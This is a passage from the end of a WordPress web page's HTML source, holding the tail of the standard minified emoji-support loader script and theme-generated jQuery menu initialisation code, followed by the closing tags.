e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://designflux.co.kr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_8';tdbMenuItem.jqueryObj=jQuery('.tdi_8');tdbMenuItem.isMegaMenuParentPos=true;tdbMenu.addItem(tdbMenuItem);});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_51';tdbMenuItem.jqueryObj=jQuery('.tdi_51');tdbMenuItem.isMegaMenuParentPos=true;tdbMenu.addItem(tdbMenuItem);});</script>


</body>
</html>